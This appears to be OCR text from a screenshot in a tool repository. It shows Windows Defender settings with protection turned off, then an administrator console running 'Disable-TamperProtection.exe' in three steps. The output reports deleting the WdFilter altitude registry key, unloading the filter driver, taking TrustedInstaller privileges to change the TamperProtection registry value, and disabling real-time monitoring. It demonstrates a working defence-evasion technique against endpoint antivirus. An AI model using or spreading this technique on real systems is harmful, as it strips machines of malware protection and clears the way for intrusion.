 This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
Tamper protection is off. Your device may be vulnerable. Dismiss
Off
Learn more
View and change privacy settings
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd C:\Tools
C:\Tools>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Tools>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 00000000000000F4
[!] Spawning registry with TrustedInstaller privileges to alter Defender "TamperProtection" regkey from 5
[+] Created process ID: 5648 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Tools>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 00000000000000EC
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonitoring' regkey.
[+] To disable other components of defender check source.
[+] Created process ID: 5448 and assigned additional token privileges.
C:\Tools>